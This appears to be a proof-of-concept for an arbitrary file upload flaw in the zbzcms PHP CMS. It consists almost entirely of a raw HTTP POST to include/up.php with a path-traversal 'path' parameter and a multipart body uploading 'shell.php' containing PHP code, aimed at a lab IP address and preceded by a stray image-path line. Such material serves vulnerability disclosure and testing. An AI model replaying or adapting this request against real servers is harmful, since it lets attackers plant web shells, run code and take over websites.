 POST /mypage/zbzcms/zbzcms/cms/cms/include/up.php?run=file&path=../../upload/up/&filename=1 HTTP/1.1
Host: 192.168.132.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://192.168.132.139/mypage/zbzcms/zbzcms/cms/cms/admin/art.php?tid=2
Content-Length: 220
Content-Type: multipart/form-data; boundary=---------------------------1042854111062
Cookie: PHPSESSID=j5t065089ai8sfbe54hpe3cl76
Connection: close
-----------------------------1042854111062
Content-Disposition: form-data; name="0"; filename="shell.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------1042854111062--